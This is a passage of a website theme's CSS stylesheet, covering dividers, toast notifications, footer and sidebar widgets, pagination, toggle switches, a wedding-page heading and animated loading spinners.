	.title-block h1 + span{font-size:18px}
	.title-block h2 + span{font-size:17px}
	.title-block h3 + span{font-size:15px}
	.title-block h4 + span{font-size:13px}
	.heading-block h1{font-size:30px}
	.heading-block h2{font-size:26px}
	.heading-block h3{font-size:22px}
	.heading-block h4{font-size:19px}
	.heading-block h1 + span{font-size:20px}
	.heading-block h2 + span{font-size:18px}
	.heading-block h3 + span,.heading-block h4 + span{font-size:17px}
	.emphasis-title h1,.emphasis-title h2{font-size:44px!important}
}
.divider{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;overflow:hidden;margin:3rem auto;color:#E5E5E5;width:100%}
.divider.divider-margin-lg{margin:5rem auto}
.divider::after,.divider::before{content:'';-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;height:1px;background-color:#EEE}
.divider::before{display:none;margin-right:.5rem}
.divider::after{margin-left:.5rem}
.divider.divider-thick::after,.divider.divider-thick::before{height:3px}
.divider.divider-sm{width:55%}
.divider.divider-xs{width:35%}
.divider i,.divider a,.divider-text{position:relative;-ms-flex:0 0 auto;flex:0 0 auto;width:24px;max-width:100%;line-height:1;font-size:18px!important;text-align:center}
.divider a,.divider-text{width:auto;color:inherit;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.divider a:hover{color:#888}
.divider.divider-right::before{display:block}
.divider.divider-right::after{display:none}
.divider.divider-center::before{display:block}
.divider.divider-rounded i,.divider.divider-border i{width:40px;height:40px;line-height:40px;color:#BBB;background-color:#F5F5F5;border-radius:50%}
.divider.divider-rounded::before,.divider.divider-border::before,.divider.divider-rounded::after,.divider.divider-border::after{margin-left:0;margin-right:0}
.divider.divider-border{color:#E5E5E5}
.divider.divider-border i{line-height:38px;background-color:transparent;border:1px solid #EEE}
.divider.divider-line::before,.divider.divider-line::after{margin-left:0;margin-right:0}
.top-advert{padding:5px;border-left:1px solid #EEE;border-right:1px solid #EEE}
.top-advert a,.top-advert img{display:block}
.bnews-title{display:block;float:left;margin-top:2px;padding-top:.3em;text-transform:uppercase}
.bnews-slider{float:left;width:970px;margin-left:20px;min-height:0}
#gotoTop{display:none;z-index:599;position:fixed;width:40px;height:40px;background-color:#333;background-color:rgba(0,0,0,0.3);box-shadow: 0 0 3px 0 rgba(79, 79, 79, 0.2);font-size:1.25rem;line-height:36px;text-align:center;color:#FFF;top:auto;left:auto;right:30px;bottom:50px;cursor:pointer;border-radius:2px}
body:not(.device-touch) #gotoTop{transition:background-color .2s linear;-webkit-transition:background-color .2s linear;-o-transition:background-color .2s linear}
.stretched #gotoTop{bottom:30px}
#gotoTop:hover{background-color:#67815B}
.read-more-wrap{position:relative;overflow:hidden;-webkit-transition:height .5s ease;transition:height .5s ease}
.read-more-wrap .read-more-mask{position:absolute;z-index:9;top:auto;bottom:0;left:0;width:100%;min-height:60px;height:35%;background-image:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,1))}
.read-more-trigger{-webkit-transition:all .5s ease;transition:all .5s ease}
.read-more-trigger i{position:relative;top:1px;margin-left:3px}
.read-more-wrap .read-more-trigger{position:absolute;display:block!important;z-index:10;top:auto;bottom:5px;left:5px;margin:0!important}
.read-more-wrap .read-more-trigger-center{left:50%;transform:translateX(-50%)}
.read-more-wrap .read-more-trigger-right{left:auto;right:5px}
.gdpr-settings{position:fixed;max-width:calc(100% - 2rem);margin-bottom:1rem;border-radius:4px;top:auto;bottom:0;left:1rem;opacity:0;padding:3rem;z-index:999;background-color:#EEE;transition:all .3s ease}
.gdpr-settings-sm{max-width:30rem;margin-right:1rem}
.gdpr-settings-sm.gdpr-settings-right{left:auto;right:1rem;margin-right:0;margin-left:1rem}
.gdpr-settings.dark{background-color:#111}
.error404{display:block;font-size:18vw;font-weight:700;color:#DDD;line-height:1;letter-spacing:4px}
.error404-wrap .container{z-index:7}
.error404-wrap .error404{line-height:.9;margin-bottom:40px;font-weight:700;font-size:19vw;color:#FFF!important;opacity:.2;text-shadow:1px 1px 5px rgba(0,0,0,0.4)}
.error404-wrap .heading-block h4{font-weight:300;margin-bottom:8px}
.error404-wrap .heading-block span{font-size:1.125rem}
.error404-wrap form{max-width:500px}
.landing-wide-form{background:rgba(0,0,0,0.3);padding:30px;border-radius:3px}
.landing-form-overlay{position:absolute;z-index:10;top:auto;left:auto;right:0;bottom:-154px;background-color:rgba(0,0,0,0.6);border-radius:3px 3px 0 0}
.landing-video{z-index:1;width:560px;height:315px;margin:22px 0 0 95px;overflow:hidden}
.landing-promo h3{font-size:1.75rem}
.landing-promo > .container > span{font-size:1.125rem}
.preloader,.preloader2,.form-process{display:block;width:100%;height:100%;background:center center no-repeat #FFF}
.preloader2{background-color:transparent}
.form-process{display:none;position:absolute;top:0;left:0;z-index:3;background-color:transparent}
.form-process::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#FFF;opacity:.7;z-index:-1}
.toast-title{font-weight:700}
.toast-message{-ms-word-wrap:break-word;word-wrap:break-word}
.toast-message a,.toast-message label{color:#FFF}
.toast-message a:hover{color:#CCC;text-decoration:none}
.toast-close-button{position:relative;right:-.3em;top:-.3em;float:right;font-size:1.25rem;font-weight:700;color:#FFF;-webkit-text-shadow:0 1px 0 #fff;text-shadow:0 1px 0 #fff;opacity:.8;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);filter:alpha(opacity=80);line-height:1}
.toast-close-button:hover,.toast-close-button:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.4;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);filter:alpha(opacity=40)}
.rtl .toast-close-button{left:-.3em;float:left;right:.3em}
button.toast-close-button{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}
.toast-top-center{top:0;right:0;width:100%}
.toast-bottom-center{bottom:0;right:0;width:100%}
.toast-top-full-width{top:0;right:0;width:100%}
.toast-bottom-full-width{bottom:0;right:0;width:100%}
.toast-top-left{top:12px;left:12px}
.toast-top-right{top:12px;right:12px}
.toast-bottom-right{right:12px;bottom:12px}
.toast-bottom-left{bottom:12px;left:12px}
#toast-container{position:fixed;z-index:999999;pointer-events:none}
#toast-container *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
#toast-container > div{position:relative;pointer-events:auto;overflow:hidden;margin:0 0 6px;padding:20px 25px;width:300px;-moz-border-radius:3px;-webkit-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px;background-repeat:no-repeat;-moz-box-shadow:0 0 12px #999;-webkit-box-shadow:0 0 12px #999;box-shadow:0 0 12px #999;color:#FFF;opacity:.8;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);filter:alpha(opacity=80)}
#toast-container > div.rtl{direction:rtl}
#toast-container > div:hover{-moz-box-shadow:0 0 12px #000;-webkit-box-shadow:0 0 12px #000;box-shadow:0 0 12px #000;opacity:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);filter:alpha(opacity=100);cursor:pointer}
#toast-container.toast-top-center > div,#toast-container.toast-bottom-center > div{width:300px;margin-left:auto;margin-right:auto}
#toast-container.toast-top-full-width > div,#toast-container.toast-bottom-full-width > div{width:96%;margin-left:auto;margin-right:auto}
.toast{background-color:#030303}
.toast-success{background-color:#51A351}
.toast-error{background-color:#BD362F}
.toast-info{background-color:#2F96B4}
.toast-warning{background-color:#F89406}
.toast-progress{position:absolute;left:0;bottom:0;height:4px;background-color:#000;opacity:.4;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);filter:alpha(opacity=40)}
@media all and (max-width: 240px) {
	#toast-container > div{padding:10px 15px;width:11em}
	#toast-container .toast-close-button{right:-.2em;top:-.2em}
	#toast-container .rtl .toast-close-button{left:-.2em;right:.2em}
}
@media all and (min-width: 241px) and (max-width: 480px) {
	#toast-container > div{padding:10px 15px;width:18em}
	#toast-container .toast-close-button{right:-.2em;top:-.2em}
	#toast-container .rtl .toast-close-button{left:-.2em;right:.2em}
}
@media all and (min-width: 481px) and (max-width: 768px) {
	#toast-container > div{padding:15px 20px;width:25em}
}
#footer{position:relative;background-color:#EEE;border-top:5px solid rgba(0,0,0,0.2)}
@media (min-width: 992px) {
	.sticky-footer #slider:not(.slider-parallax-invisible),.sticky-footer #page-submenu,.sticky-footer #page-title,.sticky-footer #content{z-index:2}
	.sticky-footer #footer{position:sticky;top:auto;bottom:0;left:0}
}
#footer .footer-widgets-wrap{position:relative;padding:80px 0}
#copyrights{padding:40px 0;background-color:#DDD;font-size:.875rem;line-height:1.8}
#copyrights i.footer-icon{position:relative;top:1px;font-size:.875rem;width:14px;text-align:center;margin-right:3px}
.copyright-links a{display:inline-block;margin:0 3px;color:#333;border-bottom:1px dotted #444}
.copyright-links a:hover{color:#555;border-bottom:1px solid #666}
.copyrights-menu{margin-bottom:10px}
.copyrights-menu a{font-size:.875rem;margin:0 10px;border-bottom:0!important}
#copyrights a:first-child{margin-left:0}
#copyrights.text-right a:last-child{margin-right:0}
.footer-logo{display:block;margin-bottom:30px}
.widget{position:relative;margin-top:50px}
.widget p{line-height:1.7}
.sidebar-widgets-wrap .widget{padding-top:50px;border-top:1px solid #EEE}
.widget:first-child{margin-top:0}
.sidebar-widgets-wrap .widget:first-child{padding-top:0;border-top:0}
@media (min-width: 768px) and (max-width: 991.98px) {
	.sidebar-widgets-wrap{position:relative;display:-ms-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -20px -40px}
	.sidebar-widgets-wrap .widget{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;margin:0 0 40px;padding-top:0;padding-left:20px;padding-right:20px;border-top:0}
}
.widget > h4{margin-bottom:25px;font-size:15px;font-weight:600;letter-spacing:2px;text-transform:uppercase}
.sidebar-widgets-wrap .widget > h4{letter-spacing:1px}
.tagcloud{margin-bottom:-2px}
.tagcloud a{display:block;float:left;margin-right:4px;margin-bottom:4px;padding:3px 6px;border:1px solid #E5E5E5;font-size:13px!important;color:#666;border-radius:2px}
body:not(.device-touch) .tagcloud a{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.tagcloud a:hover{border-color:#67815B!important;color:#67815B!important}
.widget_nav_menu ul,.widget_nav_menu li,.widget_links ul,.widget_links li,.widget_meta ul,.widget_meta li,.widget_archive ul,.widget_archive li,.widget_recent_comments ul,.widget_recent_comments li,.widget_recent_entries ul,.widget_recent_entries li,.widget_categories ul,.widget_categories li,.widget_pages ul,.widget_pages li,.widget_rss ul,.widget_rss li{list-style:none;margin:0}
.widget_nav_menu li,.widget_links li,.widget_meta li,.widget_archive li,.widget_recent_comments li,.widget_recent_entries li,.widget_categories li,.widget_pages li,.widget_rss li{padding:4px 0;font-size:15px}
.widget_nav_menu:not(.widget-li-noicon) li::before,.widget_links:not(.widget-li-noicon) li::before,.widget_meta:not(.widget-li-noicon) li::before,.widget_archive:not(.widget-li-noicon) li::before,.widget_recent_entries:not(.widget-li-noicon) li::before,.widget_categories:not(.widget-li-noicon) li::before,.widget_pages:not(.widget-li-noicon) li::before,.widget_rss:not(.widget-li-noicon) li::before,.widget_recent_comments:not(.widget-li-noicon) li::before{content:"\e7a5";font-family:'font-icons';display:inline-block;position:relative;top:1px;left:0}
.widget_recent_comments li::before{content:"\e9b8"}
.widget_nav_menu li a,.widget_links li a,.widget_meta li a,.widget_archive li a,.widget_recent_entries li a,.widget_categories li a,.widget_pages li a,.widget_rss li a,.widget_recent_comments li a{display:inline-block;padding:0 3px 0 12px;border:none!important;color:#444}
.widget_nav_menu.widget-li-noicon li a,.widget_links.widget-li-noicon li a,.widget_meta.widget-li-noicon li a,.widget_archive.widget-li-noicon li a,.widget_recent_entries.widget-li-noicon li a,.widget_categories.widget-li-noicon li a,.widget_pages.widget-li-noicon li a,.widget_rss.widget-li-noicon li a,.widget_recent_comments.widget-li-noicon li a{padding-left:0}
.widget_nav_menu li a:hover,.widget_links li a:hover,.widget_meta li a:hover,.widget_archive li a:hover,.widget_recent_entries li a:hover,.widget_categories li a:hover,.widget_pages li a:hover,.widget_rss li a:hover,.widget_recent_comments li a:hover{color:#000}
.widget_nav_menu > ul > li:first-child,.widget_links > ul > li:first-child,.widget_meta > ul > li:first-child,.widget_archive > ul > li:first-child,.widget_recent_comments > ul > li:first-child,.widget_recent_entries > ul > li:first-child,.widget_categories > ul > li:first-child,.widget_pages > ul > li:first-child,.widget_rss > ul > li:first-child{border-top:0!important}
.widget_nav_menu > ul,.widget_links > ul,.widget_meta > ul,.widget_archive > ul,.widget_recent_comments > ul,.widget_recent_entries > ul,.widget_categories > ul,.widget_pages > ul,.widget_rss > ul{margin-top:-4px!important}
.widget_nav_menu ul ul,.widget_links ul ul,.widget_meta ul ul,.widget_archive ul ul,.widget_recent_comments ul ul,.widget_recent_entries ul ul,.widget_categories ul ul,.widget_pages ul ul,.widget_rss ul ul{margin-left:15px}
.widget .testimonial.no-image .testi-image{display:none}
.widget .testimonial.twitter-scroll .testi-image{margin-right:10px}
.widget .testimonial:not(.twitter-scroll) .testi-image,.widget .testimonial:not(.twitter-scroll) .testi-image a,.widget .testimonial:not(.twitter-scroll) .testi-image img{width:42px;height:42px}
.widget .testimonial.twitter-scroll .testi-image,.widget .testimonial.twitter-scroll .testi-image a,.widget .testimonial.twitter-scroll .testi-image img,.widget .testimonial.twitter-scroll .testi-image i{width:28px;height:28px}
.widget .testimonial.twitter-scroll .testi-image i{background-color:#EEE;line-height:28px;font-size:.875rem;color:#888}
.widget .testimonial p{font-size:.875rem}
.quick-contact-widget.form-widget .form-control,.quick-contact-widget.form-widget .input-group,.quick-contact-widget.form-widget .sm-form-control{margin-bottom:10px}
.quick-contact-widget.form-widget .input-group .form-control{margin-bottom:0}
.quick-contact-widget.form-widget form,#template-contactform{position:relative}
.subscribe-widget h5{font-weight:300;font-size:.875rem;line-height:1.5}
.widget-twitter-feed li{margin:15px 0 0}
.widget-twitter-feed li:first-child{margin-top:0}
.widget-twitter-feed small{display:block;margin-top:3px}
.widget-twitter-feed small a:not(:hover){color:#999}
.widget-twitter-feed .twitter-feed:not(.twitter-feed-avatar) a.twitter-avatar{display:none}
.widget-twitter-feed .twitter-feed.twitter-feed-avatar i.icon-twitter{display:none}
.widget-twitter-feed .twitter-feed-avatar{margin-left:44px}
.widget-twitter-feed .twitter-feed-avatar > li a.twitter-avatar{display:block;position:absolute;left:-44px;text-align:center;top:2px;width:32px;height:32px}
.twitter-feed-avatar a.twitter-avatar img{border-radius:50%}
.widget-filter-links ul{list-style:none;margin-bottom:0}
.widget-filter-links .widget-filter-reset{position:absolute;top:0;left:auto;right:0;font-size:12px;line-height:22px}
.widget:not(:first-child) .widget-filter-reset{top:50px}
.widget-filter-links .widget-filter-reset a{color:red!important}
.widget-filter-links .widget-filter-reset.active-filter{display:none}
.widget-filter-links li{position:relative;font-size:15px;line-height:24px}
.widget-filter-links li:not(:first-child){margin-top:10px}
.widget-filter-links li a{display:block;color:#444;font-weight:500}
.widget-filter-links li span{position:absolute;top:1px;left:auto;right:0;font-size:11px;width:22px;height:22px;line-height:22px;text-align:center;color:#777;background-color:#EEE;border-radius:50%}
.widget-filter-links li:hover a{color:#777}
.widget-filter-links li.active-filter a{font-weight:700}
.widget-filter-links li.active-filter span{color:#FFF!important;background-color:#67815B!important;text-shadow:1px 1px 1px rgba(0,0,0,0.1)}
.nav-tree{position:relative;margin-bottom:40px}
.nav-tree ul{margin-bottom:0;list-style:none}
.nav-tree > ul{margin:-8px 0}
.nav-tree li{position:relative}
.nav-tree li a{display:block;padding:8px 0;color:#333;text-transform:uppercase;font-size:13px;font-weight:700;letter-spacing:2px;}
.nav-tree li i{font-size:.875rem;width:16px;text-align:center}
.nav-tree li i:not(.icon-angle-down){margin-right:8px;position:relative;top:1px}
.nav-tree li a i.icon-angle-down{width:auto;font-size:12px;margin-left:2px}
.nav-tree li:hover > a,.nav-tree li.current > a,.nav-tree li.active > a{color:#67815B!important}
.nav-tree ul ul{display:none}
.nav-tree li.current > ul{display:block}
.nav-tree ul ul a{font-size:12px;padding:6px 0;letter-spacing:1px;}
.nav-tree ul ul a i.icon-angle-down{font-size:12px}
.nav-tree ul ul a{padding-left:20px}
.nav-tree ul ul ul a{padding-left:40px}
.nav-tree ul ul ul ul a{padding-left:60px}
.nav-tree ul ul ul ul ul a{padding-left:80px}
.wedding-head{position:relative;line-height:1;font-size:80px;text-shadow:1px 1px 1px rgba(0,0,0,0.15);}
.wedding-head .first-name,.wedding-head .last-name,.wedding-head .and{display:inline-block;margin-right:15px;font-weight:700;text-align:right;text-transform:uppercase;letter-spacing:2px}
.wedding-head .last-name{margin:0 0 0 15px;text-align:left}
.wedding-head .first-name span,.wedding-head .last-name span{display:block;margin-top:10px;font-size:56px;font-weight:400;font-style:italic;text-transform:none}
.wedding-head .and{margin:0;font-size:200px;font-family:'Times New Roman',serif}
.pagination.pagination-circle .page-item .page-link{width:35px;height:35px;line-height:33px;text-align:center;padding:0;border-radius:50%}
.pagination.pagination-circle.pagination-lg .page-item .page-link{width:56px;height:56px;line-height:54px}
.pagination.pagination-circle.pagination-sm .page-item .page-link{width:26px;height:26px;line-height:24px}
.pagination.pagination-rounded .page-item .page-link{border-radius:4px}
.pagination.pagination-circle .page-item:not(:first-child) .page-link,.pagination.pagination-rounded .page-item:not(:first-child) .page-link{margin-left:5px}
.pagination.pagination-circle.pagination-lg .page-item:not(:first-child) .page-link,.pagination.pagination-rounded.pagination-lg .page-item:not(:first-child) .page-link{margin-left:8px}
.pagination.pagination-circle.pagination-sm .page-item:not(:first-child) .page-link,.pagination.pagination-rounded.pagination-sm .page-item:not(:first-child) .page-link{margin-left:3px}
.pagination.pagination-3d .page-item .page-link{border-bottom:3px solid rgba(0,0,0,0.15)!important}
.pagination.pagination-transparent .page-item .page-link{border:0}
.pagination.pagination-inside-transparent .page-item .page-link:not(:hover){color:#222}
.pagination.pagination-inside-transparent .page-item:not(:first-child):not(:nth-child(2)):not(:nth-last-child(1)) .page-link{border-left:0}
.pagination.pagination-inside-transparent .page-item.active .page-link,.pagination.pagination-inside-transparent .page-link:hover,.pagination.pagination-inside-transparent .page-link:focus{border-color:transparent!important}
.pagination.pagination-inside-transparent.pagination-button .page-item:not(:first-child):not(:nth-last-child(1)) .page-link{border:0}
.pagination.pagination-pill .page-item:first-child .page-link{border-top-left-radius:10rem;border-bottom-left-radius:10rem}
.pagination.pagination-pill .page-item:last-child .page-link{border-top-right-radius:10rem;border-bottom-right-radius:10rem}
.pagination.pagination-primary .page-item .page-link{background-color:#007bff;background-color:var(--primary);border-color:#007bff;border-color:var(--primary);color:#FFF}
.pagination.pagination-secondary .page-item .page-link{background-color:#6c757d;background-color:var(--secondary);border-color:#6c757d;border-color:var(--secondary);color:#FFF}
.pagination.pagination-success .page-item .page-link{background-color:#28a745;background-color:var(--success);border-color:#28a745;border-color:var(--success);color:#FFF}
.pagination.pagination-danger .page-item .page-link{background-color:#dc3545;background-color:var(--danger);border-color:#dc3545;border-color:var(--danger);color:#FFF}
.pagination.pagination-info .page-item .page-link{background-color:#17a2b8;background-color:var(--info);border-color:#17a2b8;border-color:var(--info);color:#FFF}
.pagination.pagination-dark .page-item .page-link{background-color:#343a40;background-color:var(--dark);border-color:#343a40;border-color:var(--dark);color:#FFF}
.pagination.pagination-light .page-item .page-link{background-color:#f8f9fa;background-color:var(--light);border-color:#f8f9fa;border-color:var(--light);color:#222}
.pagination.pagination-primary .page-item.active .page-link,.pagination.pagination-primary .page-link:hover,.pagination.pagination-primary .page-link:focus,.pagination.pagination-secondary .page-item.active .page-link,.pagination.pagination-secondary .page-link:hover,.pagination.pagination-secondary .page-link:focus,.pagination.pagination-success .page-item.active .page-link,.pagination.pagination-success .page-link:hover,.pagination.pagination-success .page-link:focus,.pagination.pagination-danger .page-item.active .page-link,.pagination.pagination-danger .page-link:hover,.pagination.pagination-danger .page-link:focus,.pagination.pagination-info .page-item.active .page-link,.pagination.pagination-info .page-link:hover,.pagination.pagination-info .page-link:focus,.pagination.pagination-light .page-item.active .page-link,.pagination.pagination-light .page-link:hover,.pagination.pagination-light .page-link:focus{background-color:#222!important;border-color:#222!important;color:#FFF}
.switch-toggle{position:absolute;margin-left:-9999px;visibility:hidden}
.switch-toggle + label{display:block;position:relative;cursor:pointer;outline:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
input.switch-toggle-round + label{padding:2px;width:60px;height:30px;background-color:#DDD;-webkit-border-radius:15px;-o-border-radius:15px;border-radius:15px}
input.switch-toggle-round + label::before,input.switch-toggle-round + label::after{display:block;position:absolute;top:1px;left:1px;bottom:1px;content:""}
input.switch-toggle-round + label::before{right:1px;background-color:#F1F1F1;-webkit-border-radius:15px;-o-border-radius:15px;border-radius:15px;-webkit-transition:background .4s;-moz-transition:background .4s;-o-transition:background .4s;transition:background .4s}
input.switch-toggle-round + label::after{width:28px;background-color:#FFF;-webkit-border-radius:100%;-o-border-radius:100%;border-radius:100%;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.3);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.3);box-shadow:0 2px 5px rgba(0,0,0,0.3);-webkit-transition:margin .4s;-moz-transition:margin .4s;-o-transition:margin .4s;transition:margin .4s}
input.switch-toggle-round:checked + label::before{background-color:#67815B}
input.switch-toggle-round:checked + label::after{margin-left:30px}
input.switch-rounded-mini.switch-toggle-round + label{padding:1px;width:32px;height:16px;-webkit-border-radius:8px;-o-border-radius:8px;border-radius:8px}
input.switch-rounded-mini.switch-toggle-round + label::before{-webkit-border-radius:8px;-o-border-radius:8px;border-radius:8px}
input.switch-rounded-mini.switch-toggle-round + label::after{width:15px}
input.switch-rounded-mini.switch-toggle-round:checked + label::after{margin-left:15px}
input.switch-rounded-large.switch-toggle-round + label{width:90px;height:45px;-webkit-border-radius:45px;-o-border-radius:45px;border-radius:45px}
input.switch-rounded-large.switch-toggle-round + label::before{-webkit-border-radius:45px;-o-border-radius:45px;border-radius:45px}
input.switch-rounded-large.switch-toggle-round + label::after{width:43px}
input.switch-rounded-large.switch-toggle-round:checked + label::after{margin-left:45px}
input.switch-rounded-xlarge.switch-toggle-round + label{width:120px;height:60px;-webkit-border-radius:60px;-o-border-radius:60px;border-radius:60px}
input.switch-rounded-xlarge.switch-toggle-round + label::before{-webkit-border-radius:60px;-o-border-radius:60px;border-radius:60px}
input.switch-rounded-xlarge.switch-toggle-round + label::after{width:58px}
input.switch-rounded-xlarge.switch-toggle-round:checked + label::after{margin-left:60px}
input.switch-toggle-flat + label{padding:2px;width:60px;height:30px;background-color:#DDD;-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;-webkit-transition:background .4s;-moz-transition:background .4s;-o-transition:background .4s;transition:background .4s}
input.switch-toggle-flat + label::before,input.switch-toggle-flat + label::after{display:block;position:absolute;content:""}
input.switch-toggle-flat + label::before{top:2px;left:2px;bottom:2px;right:2px;background-color:#FFF;-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;-webkit-transition:background .4s;-moz-transition:background .4s;-o-transition:background .4s;transition:background .4s}
input.switch-toggle-flat + label::after{top:4px;left:4px;bottom:4px;width:22px;background-color:#DDD;-webkit-border-radius:22px;-moz-border-radius:22px;-ms-border-radius:22px;-o-border-radius:22px;border-radius:22px;-webkit-transition:margin 0.4s,background .4s;-moz-transition:margin 0.4s,background .4s;-o-transition:margin 0.4s,background .4s;transition:margin 0.4s,background .4s}
input.switch-toggle-flat:checked + label{background-color:#67815B}
input.switch-toggle-flat:checked + label::after{margin-left:30px;background-color:#67815B}
input.switch-flat-mini.switch-toggle-flat + label{padding:1px;width:32px;height:16px;-webkit-border-radius:16px;-o-border-radius:16px;border-radius:16px}
input.switch-flat-mini.switch-toggle-flat + label::before{top:1px;left:1px;bottom:1px;right:1px;-webkit-border-radius:16px;-o-border-radius:16px;border-radius:16px}
input.switch-flat-mini.switch-toggle-flat + label::after{top:2px;left:2px;bottom:2px;width:12px;-webkit-border-radius:12px;-o-border-radius:12px;border-radius:12px}
input.switch-flat-mini.switch-toggle-flat:checked + label::after{margin-left:16px}
input.switch-flat-large.switch-toggle-flat + label{width:90px;height:45px;-webkit-border-radius:45px;-o-border-radius:45px;border-radius:45px}
input.switch-flat-large.switch-toggle-flat + label::before{-webkit-border-radius:45px;-o-border-radius:45px;border-radius:45px}
input.switch-flat-large.switch-toggle-flat + label::after{width:37px;-webkit-border-radius:37px;-o-border-radius:37px;border-radius:37px}
input.switch-flat-large.switch-toggle-flat:checked + label::after{margin-left:45px}
input.switch-flat-xlarge.switch-toggle-flat + label{padding:2px;width:120px;height:60px;-webkit-border-radius:60px;-o-border-radius:60px;border-radius:60px}
input.switch-flat-xlarge.switch-toggle-flat + label::before{-webkit-border-radius:60px;-o-border-radius:60px;border-radius:60px}
input.switch-flat-xlarge.switch-toggle-flat + label::after{width:52px;-webkit-border-radius:52px;-o-border-radius:52px;border-radius:52px}
input.switch-flat-xlarge.switch-toggle-flat:checked + label::after{margin-left:60px}
.table .success{color:#3c763d}
.table .info{color:#31708f}
.table .warning{color:#8a6d3b}
.table .danger{color:#a94442}
.btn-link,.page-link,.page-link:hover,.page-link:focus{color:#67815B}
.btn-link:hover,.btn-link:focus{color:#222}
.boot-tabs{margin-bottom:20px!important}
.carousel-control .icon-chevron-left,.carousel-control .icon-chevron-right{position:absolute;top:47.5%;z-index:5;display:inline-block}
.carousel-control .icon-chevron-left{left:50%}
.carousel-control .icon-chevron-right{right:50%}
.responsive-utilities th small{display:block;font-weight:400;color:#999}
.show-grid [class^=col-]{padding-top:10px;padding-bottom:10px;background-color:#EEE;border:1px solid #DDD}
.img-circle{border-radius:50%!important}
.page-item.active .page-link,.page-link:hover,.page-link:focus{color:#FFF!important;background-color:#67815B!important;border-color:#67815B!important}
.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{background-color:#67815B}
label.radio,label.checkbox{padding-left:20px}
.input-group-lg > .input-group-addon{line-height:1}
.stretched #wrapper{width:100%;margin:0;box-shadow:none}
.shape-divider{position:absolute;top:-1px;left:0;width:100%;overflow:hidden;z-index:1}
.shape-divider[data-position="bottom"]{top:auto;bottom:-1px}
.shape-divider[data-front="true"]{z-index:4}
.shape-divider svg{position:relative;width:100%;width:calc(100% + 1.3px);height:50px;left:50%;transform:translateX(-50%);opacity:0}
.shape-divider[data-position="bottom"],.shape-divider[data-flip-vertical="true"]{transform:rotate(180deg)}
.shape-divider[data-position="bottom"][data-flip-vertical="true"]{transform:rotate(0deg)}
.shape-divider[data-flip="true"] svg{transform:translateX(-50%) rotateY(180deg)}
.shape-divider-fill{fill:#FFF;transform-origin:center;transform:rotateY(0deg)}
.page-transition #wrapper,.animsition-overlay{position:relative;opacity:0;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.page-transition-wrap,.css3-spinner{position:fixed;width:100%;height:100%;top:0;left:0;z-index:1000;text-align:center;background-color:#FFF;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-perspective:1000}
.css3-spinner{position:absolute;z-index:auto;background-color:transparent}
.css3-spinner > div{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:13px;width:18px;height:18px;background-color:#DDD;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.css3-spinner .css3-spinner-bounce1{margin-left:-31px;-webkit-animation-delay:-.32s;animation-delay:-.32s}
.css3-spinner .css3-spinner-bounce2{margin-left:-9px;-webkit-animation-delay:-.16s;animation-delay:-.16s}
@-webkit-keyframes bouncedelay {
	0%,80%,100%{-webkit-transform:scale(0.0)}
	40%{-webkit-transform:scale(1.0)}
}
@keyframes bouncedelay {
	0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}
	40%{transform:scale(1.0);-webkit-transform:scale(1.0)}
}
.css3-spinner > .css3-spinner-flipper{width:32px;height:32px;margin-top:-16px;margin-left:-16px;border-radius:0;-webkit-animation:rotateplane 1.2s infinite ease-in-out;animation:rotateplane 1.2s infinite ease-in-out}
@-webkit-keyframes rotateplane {
	0%{-webkit-transform:perspective(120px)}
	50%{-webkit-transform:perspective(120px) rotateY(180deg)}
	100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}
}
@keyframes rotateplane {
	0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg)}
	50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}
	100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}
}
.css3-spinner > .css3-spinner-double-bounce1,.css3-spinner > .css3-spinner-double-bounce2{width:40px;height:40px;margin-top:-20px;margin-left:-20px;border-radius:50%;opacity:.6;-webkit-animation:cssspinnerbounce 2s infinite ease-in-out;animation:cssspinnerbounce 2s infinite ease-in-out}
.css3-spinner > .css3-spinner-double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}
@-webkit-keyframes cssspinnerbounce {
	0%,100%{-webkit-transform:scale(0.0)}
	50%{-webkit-transform:scale(1.0)}
}
@keyframes cssspinnerbounce {
	0%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}
	50%{transform:scale(1.0);-webkit-transform:scale(1.0)}
}
